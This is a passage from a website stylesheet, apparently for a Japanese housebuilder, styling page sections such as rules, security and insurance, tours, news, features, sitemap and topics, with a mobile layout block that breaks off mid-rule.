#main .hyogo .ruleBox .textList03 li {
	background: url(img/common/icon16.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList04 {
	margin-bottom: 40px;
}

#main .hyogo .ruleBox .textList04 li {
	background: url(img/common/icon18.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList05 {
	margin-bottom: 30px;
}

#main .hyogo .ruleBox .textList05 li {
	background: url(img/common/icon20.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .title03 {
	margin-bottom: 3px;
	color: #79C28C;
	font-size: 1.3em;
	font-weight: bold;
}

#main .hyogo .ruleBox .tableBox {
	margin-bottom: 20px;
}

#main .hyogo .ruleBox table {
	width: 100%;
	font-size: 1.3em;
	border-collapse: collapse;
}

#main .hyogo .ruleBox table th {
	padding: 3px 0;
	font-weight: normal;
	text-align: center;
	vertical-align: top;
	background-color: #D7EDDD;
	border: 1px solid #231815;
}

#main .hyogo .ruleBox table td {
	padding: 3px 0;
	text-align: center;
	vertical-align: middle;
	background-color: #FFF;
	border: 1px solid #231815;
}

#main .hyogo .ruleBox table .price {
	color: #E60012;
	font-weight: bold;
}

#main .hyogo .ruleBox table .ttl {
	padding: 3px 0;
	color: #FFF;
	background-color: #79C38D;
}

#main .hyogo .ruleBox .table01 {
	width: 343px;
	float: left;
}

#main .hyogo .ruleBox .table02 {
	width: 343px;
	float: right;
}

#main .hyogo .ruleBox .table02 table th {
	background-color: #FDEAD0;
}

#main .hyogo .ruleBox .table02 table .ttl {
	background-color: #F8B862;
}

#main .hyogo .ruleBox .arrow {
	padding: 24px 12px 0;
	float: left;
}

#main .hyogo .ruleBox .points {
	padding: 7px 0 0;
}

#main .hyogo .ruleBox .points dl {
	width: 355px;
	float: left;
	font-size: 1.4em;
}

#main .hyogo .ruleBox .points dt {
	color: #79C28C;
	font-weight: bold;
}

#main .hyogo .ruleBox .points dt img {
	margin: -8px 4px 0 0;
	vertical-align: middle;
}

#main .hyogo .ruleBox .points dd {
	padding: 0 0 7px 22px;
	min-height: 47px;
}

#main .hyogo .ruleBox .points .sub {
	float: right;
}

#main .hyogo .ruleBox .image03 {
	margin: 5px 0 45px;
	text-align: center;
}

#main .hyogo .ruleBox .image04 {
	padding: 5px 0 25px;
	text-align: center;
}

#main .hyogo .ruleBox .image05 {
	padding: 8px 0 23px;
	text-align: center;
}

#main .hyogo .ruleBox .textInner {
	margin-bottom: 49px;
	padding: 9px 0 5px 32px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #F19EC2;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .textInner .textList {
	margin: 0;
	width: 285px;
	float: left;
}

#main .hyogo .ruleBox .textInner .arrow {
	padding: 0;
}

#main .hyogo .ruleBox .textInner .textBox {
	width: 370px;
	float: right;
}

#main .hyogo .ruleBox .textInner .textBox img {
	float: left;
}

#main .hyogo .ruleBox .textInner .textBox p {
	margin: 0;
	width: 285px;
	float: right;
	line-height: 1.5;
}

#main .hyogo .ruleBox .textInner .textBox p span {
	display: block;
	color: #F09EC1;
	font-weight: bold;
}


#main .hyogo .ruleBox .textInner02 {
	margin: 0 20px 49px;
	padding: 15px 0 7px 32px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #F8B862;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .textInner02 .textList {
	margin-bottom: 11px;
}

#main .hyogo .ruleBox .textInner02 .textList li {
	background: url(img/common/icon17.gif) no-repeat left 3px;
}

#main .hyogo .ruleBox .textInner02 .arrow {
	padding: 0 0 8px;
	float: none;
	text-align: center;
}

#main .hyogo .ruleBox .textInner02 .textBox {
	margin: 0 auto;
	width: 305px;
}
		
#main .hyogo .ruleBox .textInner02 .textBox img {
	float: left;
}

#main .hyogo .ruleBox .textInner02 .textBox p {
	margin: 0;
	width: 220px;
	float: right;
	line-height: 1.5;
}

#main .hyogo .ruleBox .textInner02 .textBox p span {
	display: block;
	color: #F7B761;
	font-weight: bold;
}

#main .hyogo .simulation {
	margin-bottom: 30px;
}

#main .hyogo .simulation .ventilation {
	padding: 30px 18px 0;
	width: 307px;
	float: left;
	position: relative;
	border: 2px solid #6EC8E2;
	background-color: #FFF;
}

#main .hyogo .simulation .ventilation .ttl {
	width: 240px;
	color: #FFF;
	text-align: center;
	position: absolute;
	left: 47px;
	top: -13px;
	background-color: #6EC8E2;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .simulation .ventilation .imgBox {
	margin-bottom: 24px;
}

#main .hyogo .simulation .ventilation .imgBox .photoBox {
	float: right;
}

#main .hyogo .simulation .ventilation .imgBox .textBox {
	width: 210px;
	float: left;
}

#main .hyogo .simulation .ventilation .imgBox .textBox p {
	padding-left: 1.8em;
	text-indent: -1.8em;
	font-weight: bold;
	line-height: 1.5;
}

#main .hyogo .simulation .ventilation .imgBox .textBox p span {
	color: #6EC7E2;
}

#main .hyogo .simulation .ventilation .subTxt {
	margin: 62px -18px 0;
	padding: 3px 20px;
	color: #FFF;
	background-color: #6EC8E2;
}

#main .hyogo .simulation .sunshine {
	padding: 30px 18px 0;
	width: 307px;
	float: right;
	position: relative;
	border: 2px solid #F8B862;
	background-color: #FFF;
}

#main .hyogo .simulation .sunshine .ttl {
	width: 240px;
	color: #FFF;
	text-align: center;
	position: absolute;
	left: 47px;
	top: -13px;
	background-color: #F8B862;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .simulation .sunshine dl {
	font-size: 1.4em;
}

#main .hyogo .simulation .sunshine dt {
	color: #F7B761;
	font-weight: bold;
}

#main .hyogo .simulation .sunshine dd {
	padding: 0 0 7px 1.8em;
}

#main .hyogo .simulation .sunshine .photo {
	text-align: center;
}

#main .hyogo .simulation .sunshine .subTxt {
	margin: 24px -18px 0;
	padding: 3px 20px;
	color: #FFF;
	background-color: #F8B862;
}

#main .hyogo .ruleBox .textInner03 {
	margin: 0 70px 50px;
	border-color: #6EC8E2;
}

#main .hyogo .ruleBox .textInner03 .textList {
	width: 160px;
}

#main .hyogo .ruleBox .textInner03 .textBox {
	width: 330px;
}

#main .hyogo .ruleBox .textInner03 .textBox p {
	width: 248px;
}

#main .hyogo .ruleBox .textInner03 .textBox p span {
	color: #6EC7E2;
}

#main .hyogo .ruleBox .inspection {
	margin: 0 -15px 30px;
	padding: 20px 0 23px;
	position: relative;
	background-color: #F4F2F7;
	border: 2px solid #9079AB;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .inspection .ttl {
	width: 240px;
	color: #FFF;
	position: absolute;
	left: 265px;
	top: -12px;
	text-align: center;
	background-color: #9079AB;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .ruleBox .inspection .text05 {
	margin-bottom: 8px;
	color: #231815;
	text-align: center;
}

#main .hyogo .ruleBox .inspection ul {
	margin: 0 auto 27px;
	width: 420px;
}

#main .hyogo .ruleBox .inspection li {
	color: #9079AA;
	font-size: 1.4em;
	font-weight: bold;
}

#main .hyogo .ruleBox .inspection li img {
	margin: -1px 5px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .hyogo .ruleBox .inspection .image06 {
	margin-bottom: 8px;
	text-align: center;
}

#main .hyogo .ruleBox .inspection .note {
	text-align: center;
}

#main .hyogo .ruleBox .textInner04 {
	margin: 0 10px;
	border-color: #9079AB;
}

#main .hyogo .ruleBox .textInner04 .textList {
	width: 315px;
}

#main .hyogo .ruleBox .textInner04 .textList li {
	background: url(img/common/icon21.gif) no-repeat left 2px;
}

#main .hyogo .ruleBox .textInner04 .textBox {
	width: 300px;
}

#main .hyogo .ruleBox .textInner04 .textBox p {
	margin-top: 14px;
	width: 220px;
	color: #9079AA;
	font-weight: bold;
}

#main .hyogo .image07 {
	margin: 30px 0 40px;
	text-align: center;
}

#main .hyogo .whyBox {
	margin-bottom: 50px;
	padding: 33px 30px 25px;
	position: relative;
	background-color: #FEF4E7;
	border: 1px solid #F8B862;
}

#main .hyogo .whyBox .ttl {
	padding: 2px 10px;
	position: absolute;
	color: #FFF;
	left: 30px;
	top: -13px;
	background-color: #F8B862;
	border-radius: 15px;
	behavior: url(js/pie.htc);
}

#main .hyogo .pageTop {
	margin: 0;
}

/*------------------------------------------------------------
	security
------------------------------------------------------------*/
#main .security {
	padding-top: 39px;
	margin: 0 auto;
	width: 800px;
}

#main .security .headLine02 {
	margin-bottom: 14px;
	padding-bottom: 5px;
	font-size: 1.8em;
	font-weight: bold;
	background: url(img/common/icon09.gif) no-repeat left 3px;
	border-bottom: 1px solid #595757;
}

#main .security .h4Ttl {
	margin-bottom: 19px;
}

#main .security p {
	font-size: 1.4em;
}

#main .security .title01 {
	margin-bottom: 22px;
	font-size: 1.7em;
	font-weight: bold;
}

#main .security .linkBox {
	margin: 0 74px 46px;
	padding: 28px 0 0 30px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #EA5541;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .security .linkBox dt {
	float: left;
}

#main .security .linkBox dd {
	padding: 7px 0 22px 2em;
	color: #EA5541;
	font-size: 2.0em;
	font-weight: bold;
}

#main .security .linkBox dd a {
	color: #EA5541;
}

#main .security .linkBox dd ul {
	margin: 2px 0 -3px;
}

#main .security .linkBox dd li {
	margin-right: 11px;
	float: left;
	font-size: 0.7em;
}

#main .security .linkBox dd li a {
	padding: 2px 10px;
	display: block;
	color: #231815;
	position: relative;
	background-color: #F9CCC6;
	border-radius: 15px;
	behavior: url(js/pie.htc);
}

#main .security .ground {
	margin-bottom: 39px;
}

#main .security .ground .photoBox {
	padding-right: 70px;
	float: right;
}

#main .security .ground .textBox {
	margin-top: 8px;
	width: 540px;
	float: left;
}

#main .security .ground .textBox p {
	margin-bottom: 15px;
	line-height: 1.6;
}

#main .security .ground .textBox p span {
	color: #EA5541;
}

#main .security .groundBox {
	margin: 0 23px 56px;
	padding: 27px 0 29px;
	position: relative;
	background-color: #FEF1E0;
	border: 2px solid #EF7C68;
	border-radius: 12px;
	behavior: url(js/pie.htc);
}

#main .security .groundBox p {
	text-align: center;
}

#main .security .groundBox .title {
	width: 302px;
	color: #FFF;
	position: absolute;
	left: 225px;
	top: -13px;
	letter-spacing: 0;
	text-align: center;
	background-color: #EA5541;
	border-radius: 12px;
	behavior: url(js/pie.htc);
}

#main .security .groundBox ul {
	margin: 30px auto 0;
	width: 612px;
}

#main .security .groundBox li {
	padding: 0 5px 0 6px;
	float: left;
}

#main .security .title02 {
	margin-bottom: 13px;
}

#main .security .title02 span {
	padding: 3px 0;
	min-width: 230px;
	display: inline-block;
	color: #FFF;
	text-align: center;
	background-color: #EA5541;
}

#main .security .title03 {
	margin: 18px 0 13px;
}

#main .security .title03 span {
	padding: 3px 0;
	min-width: 230px;
	display: inline-block;
	color: #EA5541;
	font-weight: bold;
	position: relative;
	text-align: center;
	background-color: #FBDDD9;
	border-radius: 18px;
	behavior: url(js/pie.htc);
}

#main .security .insurance {
	margin: 30px 0;
	padding: 29px 21px 20px;
	position: relative;
	background-color: #FEF1E0;
	border: 2px solid #F8B62D;
	border-radius: 20px;
	behavior: url(js/pie.htc);
}

#main .security .insurance .title {
	margin-bottom: 29px;
	text-align: center;
}

#main .security .insurance .title span {
	padding: 3px 0;
	min-width: 348px;
	display: inline-block;
	color: #FFF;
	font-weight: bold;
	position: relative;
	text-align: center;
	background-color: #F8B862;
	border-radius: 18px;
	behavior: url(js/pie.htc);
}

#main .security .insurance .imgBox {
	margin-bottom: 28px;
}

#main .security .insurance .imgBox .photoBox {
	float: left;
}

#main .security .insurance .imgBox dl {
	margin-top: -2px;
	width: 348px;
	float: right;
	font-size: 1.4em;
}

#main .security .insurance .imgBox dt {
	color: #F8B862;
}

#main .security .insurance .imgBox dd {
	padding-bottom: 5px;
	line-height: 1.6;
}

#main .security .insurance .textList {
	margin: -14px 7px 32px;
	font-size: 1.4em;
}

#main .security .insurance .textList dt {
	padding: 0 0 3px 17px;
	color: #F8B862;
	font-weight: bold;
	background: url(img/common/icon22.gif) no-repeat left 5px;
}

#main .security .insurance .textList dd {
	padding: 0 0 4px 18px;
}

#main .security .insurance .textList dd .textUl {
	margin: 4px 0 0;
}

#main .security .insurance .textList dd .textUl li {
	padding-left: 1.5em;
	text-indent: -1.5em;
}

#main .security .insurance .textList dd .textUl li img {
	margin: -2px 3px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .security .insurance .textList dd .textUl02 {
	margin: 3px 0 0;
}

#main .security .insurance .textList dd .textUl02 li {
	padding-left: 15px;
	color: #EA5541;
	background: url(img/common/icon23.gif) no-repeat left 5px;
}

#main .security .insurance .textList dd .textUl03 {
	margin: 20px 0 5px;
	padding: 16px 18px;
	position: relative;
	border: 1px solid #F8B862;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .security .insurance table {
	width: 100%;
	border-collapse: collapse;
	border: 1px solid #F8B862;
}

#main .security .insurance th {
	padding: 5px 0;
	width: 50%;
	color: #FFF;
	line-height: 1.5;
	text-align: center;
	vertical-align: top;
	background-color: #F8B862;
	border-left: 1px solid #FFF;
}

#main .security .insurance th:first-child,
#main .security .insurance td:first-child {
	border-left: none;
}

#main .security .insurance td {
	padding: 5px 8px;
	width: 50%;
	line-height: 1.5;
	text-align: center;
	vertical-align: top;
	background-color: #FFF;
	border-left: 1px solid #F8B862;
}

#main .security .insurance .note {
	margin: 3px 0 10px;
	font-size: 0.857em;
}

#main .security .insurance .tableBox01 {
	margin: 8px 0 18px;
}

#main .security .insurance .tableA {
	width: 488px;
	float: left;
}

#main .security .insurance .tableBox01 .note {
	margin: 17px 0 0;
	width: 220px;
	float: right;
	line-height: 1.3;
}

#main .security .insurance .tableB {
	margin-top: 7px;
	width: 623px;
}

#main .security .insurance .textList dd .image {
	padding: 10px 0 0;
	text-align: right;
}

#main .security .text02 {
	margin-bottom: 27px;
}

#main .security .text02 span {
	color: #EA5541;
}

#main .security .text03 {
	margin-bottom: 57px;
}

#main .security .text04 {
	margin-bottom: 25px;
}

#main .security .text05 {
	margin-bottom: 50px;
}

#main .security .image02 {
	margin: 0 0 18px 30px;
}

/*------------------------------------------------------------
	tours
------------------------------------------------------------*/
#main .tours {
	padding: 35px 0 0;
	margin: 0 auto;
	width: 800px;
}

#main .tours p {
	color: #231815;
	font-size: 1.4em;
}

#main .tours .infoList {
	margin: -11px 0 30px;
}

#main .tours .infoList li {
	margin-top: 37px;
	padding: 16px 23px 13px;
	overflow: hidden;
	background-color: #FFF;
	border: 1px solid #595757;
}

#main .tours .infoList li .photoBox {
	margin-right: 20px;
	float: left;
	width: 130px;
}

#main .tours .infoList li .textBox {
	width: 450px;
	float: left;
}

#main .tours .infoList li .textBox p {
	margin-bottom: 32px;
	font-size: 1.8em;
	font-weight: bold;
	line-height: 1.0;
}

#main .tours .infoList li .textBox dl {
	color: #231815;
	font-size: 1.44em;
}

#main .tours .infoList li .textBox dt {
	float: left;
}

#main .tours .infoList li .textBox dd {
	padding: 0 0 1px 4em;
}

#main .tours .infoList li .btn {
	margin-top: 32px;
	width: 134px;
	float: right;
	font-size: 1.4em;
}

#main .tours .infoList li .btn a {
	padding: 3px 0 2px;
	display: block;
	color: #FFF;
	position: relative;
	text-align: center;
	background-color: #9079AB;
	border-bottom: 2px solid #725F88;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

#main .tours .infoList li .btn a img {
	margin: -2px 0 0 5px;
	display: inline-block;
	vertical-align: middle;
}

#main .tours .pageList {
	margin-bottom: 0;
}

/*------------------------------------------------------------
	tours/detail
------------------------------------------------------------*/
#main .tours .infoDetail {
	margin: 38px 0 48px;
	padding: 32px 35px 38px;
	border: 1px solid #9079AB;
}

#main .tours .infoDetail .title {
	margin-bottom: 1px;
	font-size: 2.2em;
	font-weight: bold;
}

#main .tours .infoDetail dl {
	margin-bottom: 17px;
	color: #231815;
	font-size: 1.44em;
}

#main .tours .infoDetail dt {
	float: left;
}

#main .tours .infoDetail dd {
	padding: 0 0 1px 4em;
}

#main .tours .infoDetail .contact dt {
	padding: 1px 0 2px;
	width: 118px;
	color: #FFF;
	line-height: 1.2;
	text-align: center;
	background-color: #9079AB;
}

#main .tours .infoDetail .contact dd {
	padding: 0 0 4px 9em;
}

#main .tours .infoDetail .detailImg {
	margin: 0 auto 35px;
	width: 512px;
	text-align: center;
}

#main .tours .infoDetail .detailImg .link {
	font-size: 0.8em;
	text-align: right;
}

#main .tours .infoDetail .detailImg .link a {
	padding-left: 11px;
	display: inline-block;
	background: url(img/common/icon26.png) no-repeat left 2px;
}

#main .tours .infoDetail .map {
	margin: 0 auto;
	width: 320px;
}

#main .tours .pageNavi {
	margin-bottom: 50px;
	text-align: center;
}

#main .tours .pageNavi li {
	margin: 0 25px;
	display: inline;
	font-size: 1.4em;
}

#main .tours .pageNavi li a {
	display: inline-block;
	color: #9079AB;
	text-decoration: underline;
}

#main .tours .pageNavi li a:hover {
	text-decoration: none;
}

#main .tours .pageNavi .prev {
	font-size: 1.2em;
	text-align: left;
}

#main .tours .pageNavi .next {
	font-size: 1.2em;
	text-align: right;
}

#main .tours .pageNavi .prev a,
#main .tours .pageNavi .next a {
	padding: 2px 5px 0;
	width: 98px;
	color: #FFF;
	text-decoration: none;
	position: relative;
	background-color: #9079AB;
	border-radius: 4px;
	border-bottom: 2px solid #725F88;
	behavior: url(../js/pie.htc);
}

#main .tours .pageNavi .prev a img,
#main .tours .pageNavi .next a img {
	margin: -3px 5px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .tours .pageNavi .next a img {
	margin: -3px 0 0 5px;
}

#main .tours .pageTop {
	margin: 0 -49px;
}

/*------------------------------------------------------------
	news
------------------------------------------------------------*/
#main .news {
	padding: 35px 0 0;
	margin: 0 auto;
	width: 900px;
}

#main .news {
	width: 800px;
}

#main .news p {
	color: #231815;
	font-size: 1.4em;
}

#main .news .infoList {
	margin: -8px 0 30px;
}

#main .news .infoList li {
	margin-top: 28px;
	padding: 19px 20px 7px;
	overflow: hidden;
	background-color: #FFF;
	border: 1px solid #595757;
}

#main .news .infoList li .photoBox {
	margin-right: 20px;
	float: left;
	width: 135px;
}

#main .news .infoList li .textBox {
	width: 470px;
	float: left;
}

#main .news .infoList li .textBox p {
	margin-bottom: 17px;
	font-size: 1.8em;
	font-weight: bold;
	line-height: 1.0;
}

#main .news .infoList li .textBox dl {
	width: 230px;
	float: left;
	color: #231815;
}

#main .news .infoList li .textBox dt {
	padding: 1px 0 2px;
	width: 65px;
	float: left;
	color: #FFF;
	font-size: 1.2em;
	line-height: 1.2;
	text-align: center;
	background-color: #79C38D;
}

#main .news .infoList li .textBox dd {
	padding: 0 0 10px 5.7em;
	font-size: 1.3em;
	line-height: 1.3;
}

#main .news .infoList li .btn {
	margin-top: -39px;
	width: 134px;
	float: right;
	font-size: 1.4em;
}

#main .news .infoList li .btn a {
	padding: 3px 0 2px;
	display: block;
	color: #FFF;
	position: relative;
	text-align: center;
	background-color: #79C38D;
	border-bottom: 2px solid #5E9B70;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

#main .news .infoList li .btn a img {
	margin: -2px 0 0 5px;
	display: inline-block;
	vertical-align: middle;
}

#main .news .pageList {
	margin-bottom: 80px;
}

#main .news .contact {
	margin: 0 auto 100px;
	padding: 0 8px 8px 0;
	width: 570px;
	position: relative;
	background: url(img/common/com_bg.png) repeat left top;
	border-radius: 10px 20px 10px 10px;
	behavior: url(../js/pie.htc);
}

#main .news .contact p {
	margin: -8px 0 0 -8px;
	padding: 12px 0 9px;
	color: #FFF;
	font-size: 1.2em;
	line-height: 1.7;
	position: relative;
	text-align: center;
	background-color: #79C38D;
	border-radius: 10px;
	behavior: url(../js/pie.htc);
}

#main .news .contact p span {
	font-size: 1.25em;
}

#main .news .pageTop {
	margin: 0 -45px;
}

/*------------------------------------------------------------
	news/detail
------------------------------------------------------------*/
#main .news .infoDetail {
	margin: 38px 0 80px;
	padding: 34px 37px 38px;
	border: 1px solid #79C38D;
}

#main .news .infoDetail .title {
	margin-bottom: 33px;
	font-size: 2.2em;
	font-weight: bold;
}

#main .news .infoDetail dl {
	margin-bottom: 17px;
	color: #231815;
	font-size: 1.44em;
}

#main .news .infoDetail dt {
	float: left;
}

#main .news .infoDetail dd {
	padding: 0 0 1px 4em;
}

#main .news .infoDetail .detailImg {
	margin: 0 0 32px;
	text-align: center;
}

#main .news .infoDetail .inner {
	margin-bottom: 25px;
}

#main .news .infoDetail .inner .photoBox {
	margin-right: -20px;
	float: right;
	text-align: right;
	width: 192px;
}

#main .news .infoDetail .inner .photoBox .link {
	font-size: 0.8em;
	text-align: right;
}

#main .news .infoDetail .inner .photoBox .link a {
	padding-left: 11px;
	display: inline-block;
	background: url(img/common/icon26.png) no-repeat left 2px;
}

#main .news .infoDetail .inner .tableBox {
	margin: 0 auto;
	width: 530px;
}

#main .news .infoDetail .inner table {
	margin-bottom: 8px;
	width: 100%;
	color: #231815;
	font-size: 1.2em;
	border-collapse: collapse;
}

#main .news .infoDetail .inner .tableBox p {
	padding-left: 6.1em;
	font-size: 1.2em;
	text-indent: -6.1em;
}

#main .news .infoDetail .inner th {
	padding: 7px 0;
	width: 17%;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	background-color: #E4F3E8;
	border: 1px solid #595757;
}

#main .news .infoDetail .inner td {
	padding: 7px 0 7px 10px;
	width: 33%;
	text-align: left;
	vertical-align: middle;
	border: 1px solid #595757;
}

#main .news .infoDetail .map {
	margin: 0 auto;
	width: 530px;
}

.acf-map {
	width: 100%;
	height: 242px;
}

#main .news .back {
	margin-bottom: 40px;
}

#main .news .back a {
	background: #79C38D url(img/common/icon30.gif) no-repeat 7px 6px;
	border-bottom: 2px solid #51835E;
}

#main .news .pageTop {
	margin: 0 -49px;
}


#main .caseSlider {
	margin: 0 auto 10px;
	width: 610px;
}

#main .caseSlider .photoBox {
	float: left;
}

#main .caseSlider .photoBox a {
	display: none;
}

#main .caseSlider .photoBox a:first-child {
	display: block;
}

#main .caseSlider .photoBox .link {
	font-size: 0.8em;
	text-align: right;
}

#main .caseSlider .photoBox .link span {
	padding-left: 11px;
	display: inline-block;
	background: url(img/common/icon26.png) no-repeat left 1px;
}

#main .caseSlider ul {
	float: right;
}

#main .caseSlider li {
	cursor: pointer;
	font-size: 12px;
	margin-bottom: 10px;
}

#main .caseSlider li span {
	margin-bottom: 3px;
	display: block;
	border: 1px solid #666;
}

/*------------------------------------------------------------
	feature
------------------------------------------------------------*/
#main .feature {
	margin: 60px auto 0;
	width: 900px;
	background: url(img/feature/bg02.gif) repeat-y left top;
}

#main .feature .inner {
	padding: 47px 50px 43px;
	background: url(img/feature/bg01.gif) no-repeat left top;
}

#main .feature h2 {
	margin-bottom: 18px;
	text-align: center;
}

#main .feature p {
	margin-bottom: 34px;
	font-size: 1.4em;
	line-height: 1.85;
	text-align: center;
}

#main .feature .feaList {
	margin-bottom: 47px;
}

#main .feature .feaList li {
	margin-left: 30px;
	width: 246px;
	float: left;
}

#main .feature .feaList li .textImg {
	display: none;
}

#main .feature .feaList li .sub {
	padding: 13px 0 23px;
	height: 187px;
	position: relative;
	text-align: center;
	background: #79C38D;
	border-radius: 15px;
	position: relative;
	behavior: url(js/pie.htc);
}

#main .feature .feaList li:first-child {
	margin-left: 0;
}

#main .feature .feaList li span {
	margin-top: 10px;
	color: #FFF;
	display: inline-block;
	font-size: 1.4em;
	line-height: 1.85;
	text-align: left;
}

#main .feature .feaList .textImg01 {
	float: left;
}

#main .feature .feaList .textImg02 {
	padding-left: 28px;
	float: left;
}

#main .feature h3 {
	margin-bottom: 13px;
	text-align: center;
}

#main .feature .listUl {
	margin: 31px -28px 0 0;
}

#main .feature .listUl li {
	padding: 18px 0 11px;
	margin-right: 28px;
	width: 242px;
	float: left;
	position: relative;
	text-align: center;
	border: 3px solid #79C38D;
	border-radius: 15px;
	behavior: url(js/pie.htc);
}

#main .feature .listUl li span {
	padding: 10px 15px 0;
	display: block;
	font-size: 1.3em;
	line-height: 1.6;
	text-align: left;
}

/*------------------------------------------------------------
	sitemap
------------------------------------------------------------*/
#main .sitemap {
	padding-top: 13px;
	margin: 0 auto;
	width: 900px;
}

#main .sitemap h2 {
	margin-bottom: 30px;
}

#main .sitemap .linkList {
	margin: 0 auto;
	width: 780px;
}

#main .sitemap .linkList > ul {
	padding: 0 50px;
	width: 290px;
	float: left;
}

#main .sitemap .linkList li {
	margin-bottom: 29px;
}

#main .sitemap .linkList li a {
	display: block;
	font-size: 1.7em;
	font-weight: bold;
}

#main .sitemap .linkList > ul > li > a {
	background: url(img/sitemap/bg.png) no-repeat left bottom;
}

#main .sitemap .linkList li a span {
	padding: 2px 0 7px 25px;
	display: block;
	background: url(img/common/icon31.png) no-repeat 13px 6px;
}

#main .sitemap .linkList li li {
	margin: 8px 0 0 15px;
}

#main .sitemap .linkList li li a {
	font-size: 1.5em;
}

#main .sitemap .linkList li li a span {
	padding-bottom: 0;
	background: url(img/common/icon32.png) no-repeat 13px 4px;
}

/*------------------------------------------------------------
	topics
------------------------------------------------------------*/
#main .topics {
	margin: 0 auto;
	padding: 12px 0 0;
	width: 900px;
}

#main .topics .headLine02 {
	margin-bottom: 59px;
}

#main .topics .inner {
	margin: 0 50px 50px;
	padding: 44px 58px 55px;
	background-color: #FFF;
	border: 1px solid #79C38D;
}

#main .topics .inner p {
	margin-bottom: 20px;
	color: #231815;
	font-size: 1.4em;
}

#main .topics .inner .title {
	margin-bottom: 11px;
	color: #79C38D;
	font-size: 2.2em;
	font-weight: bold;
	border-bottom: 2px solid #79C38D;
}

#main .topics .inner .date {
	margin-bottom: 20px;
	color: #79C38D;
	font-size: 1.4em;
	font-weight: bold;
	text-align: right;
}

#main .topics .inner .name {
	margin-bottom: 0;
	text-align: right;
}

#main .topics .pageNavi {
	margin-bottom: 50px;
	text-align: center;
}

#main .topics .pageNavi li {
	margin: 0 15px;
	display: inline;
	font-size: 1.4em;
}

#main .topics .pageNavi li a {
	display: inline-block;
	color: #9079AB;
	text-decoration: underline;
}

#main .topics .pageNavi li a:hover {
	text-decoration: none;
}

#main .topics .pageNavi .prev {
	font-size: 1.2em;
	text-align: left;
}

#main .topics .pageNavi .next {
	font-size: 1.2em;
	text-align: right;
}

#main .topics .pageNavi .prev a,
#main .topics .pageNavi .next a {
	padding: 2px 5px 0;
	width: 98px;
	color: #FFF;
	text-decoration: none;
	position: relative;
	background-color: #79C38D;
	border-radius: 4px;
	border-bottom: 2px solid #898883;
	behavior: url(../js/pie.htc);
}

#main .topics .pageNavi .prev a img,
#main .topics .pageNavi .next a img {
	margin: -3px 5px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#main .topics .pageNavi .next a img {
	margin: -3px 0 0 5px;
}


@media all and (min-width: 0) and (max-width: 767px)  {
	/*------------------------------------------------------------
		concept
	------------------------------------------------------------*/
	#main .concept {
		margin: 0 15px;
		width: auto;
	}

	#main .concept .mainImg {
		margin: 0 -15px 10px;
	}
	
	#main .concept p {
		margin-bottom: 15px;
		font-size: 1.1em;
		line-height: 1.5;
	}

	#main .concept .title {
		font-size: 1.4em;
	}
	
	#main .concept .text {
		margin-bottom: 30px;
	}
	
	#main .concept .btn {
		width: auto;
		background-position: center center;
		background-size: cover;
	}

	#main .concept .btn a {
		font-size: 2.0em;
		border: 3px solid #FFF;
	}

	#main .concept .btn a span {
		background-size: 20px 20px;
	}
	
	#main .concept .btn a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}
	
	/*------------------------------------------------------------
		plan
	------------------------------------------------------------*/
	#main .plan {
		padding: 0;
		background: url(img/plan/bg.png) no-repeat center 71px;
		background-size: 708px auto;
	}
	
	#main .plan .section {
		width: auto;
	}

	#main .plan .linkUl {
		margin: 15px 15px 0;
		width: auto;
		height: auto;
		background: none;
	}

	#main .plan .linkUl li {
		margin-bottom: 10px;
	}
	
	#main .plan .linkUl img {
		width: 100%;
	}
	
	#main .plan .linkUl .link01 {
		width: auto;
		position: relative;
		left: auto;
		top: auto
	}

	#main .plan .linkUl .link01 a span {
		font-size: 2.3em;
		background-size: 25px 25px;
		background-position: right center;
	}
	
	#main .plan .linkUl .link02 {
		width: auto;
		position: relative;
		left: auto;
		bottom: auto;
	}

	#main .plan .linkUl .link03 {
		width: auto;
		position: relative;
		right: auto;
		bottom: auto;
	}

	#main .plan .linkUl .link02 a span {
		font-size: 2.3em;
		background-size: 25px 25px;
		background-position: right 5px;
	}

	#main .plan .linkUl .link03 a span {
		font-size: 2.3em;
		background-size: 25px 25px;
		background-position: right 5px;
	}

		
	#main .plan .linkUl li  a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	/*------------------------------------------------------------
		case
	------------------------------------------------------------*/
	#main .case {
		width: auto;
	}
	
	#main .caseList {
		margin: 0 15px;
	}
	
	#main .caseList li {
		padding: 0 0 10px;
		width: 49%;
		float: left;
		font-size: 1.1em;
	}

	#main .caseList li:nth-child(2n) {
		float: right;
	}
	
	#main .caseList li img {
		width: 100%;
	}
		
	#main .caseList li a:hover img {
		filter: alpha(opacity=100);
		opacity: 1;
	}
	
	/*------------------------------------------------------------
		case/detail
	------------------------------------------------------------*/
	#main .detail {
		margin: 0 15px;
		width: auto;
	}
	
	#main .detail .title {
		margin-bottom: 10px;
		font-size: 1em;
	}
	
	#main .detail .title span {
		font-size: 1.4em;
	}
	
	#main .detail .detailPhoto {
		margin-bottom: 10px;
	}
	
	#main .detail .detailPhoto img {
		width: 100%;
	}
	
	#main .detail .inner {
		margin-bottom: 20px;
	}
	
	#main .detail .inner .photoBox {
		float: none;
	}
	
	#main .detail .inner .photoBox img {
		width: 100%;
	}
	
	#main .detail .inner .textBox {
